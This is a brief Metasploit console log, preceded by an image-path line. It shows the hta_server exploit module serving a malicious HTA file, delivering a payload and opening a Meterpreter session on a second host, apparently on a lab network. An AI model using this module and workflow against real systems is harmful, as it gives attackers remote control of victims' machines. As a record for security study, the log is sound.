 msf6 exploit(windows/misc/hta_server) > [*] Using URL: http://169.254.237.110:8080/u7xkPAlavVpghT.hta
[*] Server started.
[*] 169.254.158.80   hta_server - Delivering Payload
[*] Sending stage (175174 bytes) to 169.254.158.80
[*] Meterpreter session 1 opened (169.254.237.110:1337 -> 169.254.158.80:49811) at 2021-04-12 21:50:22 +0700